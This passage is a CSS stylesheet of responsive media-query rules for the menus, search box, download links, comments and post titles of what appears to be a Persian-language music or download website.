.navicon2 b{float:right;font:15px Yekan,tahoma;color:#FF751A;overflow:hidden;width:110px;text-align:right;height:23px;margin:4px 9px -4px 0px;}
.navicon2 b:nth-child(2){float:right;color:#aaa;font:10px tahoma;height:15px;}
.navicon2 i{width:20px;height:20px;color:#CCC;background:#111;font:12px/18px tahoma;position:absolute;top:16px;left:13px;}
.navicon2 i:hover{background:#FF751A;color:#fff;}
.menu ul{position:fixed;float:none;height:100%;right:0px;top:0px;background:#333;width:170px;z-index:9;margin:0px -170px 0px 0px;}
.menu ul li{float:none;margin:0px;border-bottom:1px dashed #3B3B3B;}
.menu ul li a{font:11px/38px tahoma;color:#CCC;margin:0px;padding:0px;display:block;float:none;text-align:right;}
.menu li a:before{margin:11px 8px 0px 8px !important;}
.menu ul li a:hover{background:#444;color:#ccc;}
.bodydeactive{width:100%;height:100%;background:rgba(0, 0, 0, 0.4);position:fixed;z-index:9;display:none;top:0px;}
.search{width:30%;}
.footer .tags{height:120px;width:100%;}
.latest{width:31.6%;}
}
@media screen and (max-width:800px){.side_right,.pagebody{width:100%}
}
@media screen and (max-width:720px){.search{width:35%;}
.download .links{width:60%;}
.download.dl{width:75%;}
}
@media screen and (max-width:640px){.download video{right:9%;width:80%;top:15%;}
.related ul li{width:45%}
.download .links{width:80%;}
.today .speech,.mfamo,.logo{display:none}
.header{height:78px;}
.heading{width:45%;margin:21px 0px 0px;}
.heading h1{font-size:15px}
.heading h2{font-size:12px}
.socials{margin:12px 4px 0px;}
.tegr{width:220px;}
.menu{height:46px;}
.search{margin-top:7px;width:45%;}
.navicon{margin:8px 0px 0px;}
.posts .title .right{width:74%;}
.posts.buy .buylink{width:85%;}
.fixed, .wrapper{width:95%;}
.latest{width:100%;margin:0px;height:176px;}
.latest:last-child{margin-bottom:8px;}
.scrolltop{position:fixed;left:5px;top:initial;bottom:5px;}
.commentlist input{width:100%;}
.commentlist .author_email,.commentlist .author_url{margin-right:0px;}
}
@media screen and (max-width:520px){.listensong .info{width:30%;}
.listensong .left{width:48%;}
.banners img{max-width:95%;}
.fixed_left, .fixed_right{display:none}
.posts.buy .buylink,.posts.buy .buylink span,.star_ratings .txt{width:100%;}
.posts.buy .buylink a{margin:10px 0px 14px;}
.star_ratings{height:72px;}
}
@media screen and (max-width:480px){.information .comments_link{float:left;margin:19px 0px 0px 10px;}
.information .like{float:left;margin:13px 0px 0px 3px;}
.related ul li{width:95%}
.socials,.listensong,.posts .title:before,.posts .title:after,.download a:after,.download a:before,.cm_avatar,.cm_meta .line{display:none}
.cm_like{margin:0px 5px;}
.cm_meta{height:68px;}
.search{width:65%;}
.heading{width:100%;}
.posts .title .right{margin-right:10px;width:82%;overflow:hidden;height:45px;}
.posts.buy .title h2,.posts.buy .title h3{margin:7px 10px 0px;}
.information{height:102px;}
.information .more{float:right;margin:10px 0px;}
.information .infoleft,.information .inforight{float:right;width:100%;}
.copyright p{text-align:center}
.download.dl,.download .links{width:100%;}
.download a{padding:0px 10px;margin:5px 0px;font:12px/35px Yekan,tahoma}
.download video{right:3.4%;width:90%;}
}
@media screen and (max-width:320px){.shortlink{height:62px;}
.cm_author, .cm_bottom{width:78%;}
.download a{line-height:31px;height:auto}
.download a i{margin:0px 6px 0px 0px;float:none;display:inline-block;}
.related ul li{width:92%}
.search .submit,.posts .social{display:none}
.search{width:70%;}
.search .text, .search .text:focus{width:100%;text-indent:10px;padding:0px;}
.posts .title .right{width:92%;}
.posts .title h2,.posts .title h1{font:12px yekan,tahoma;white-space:normal;overflow:auto;width:auto;}
.popularity .tabs a{padding:1px 5px 3px;}
}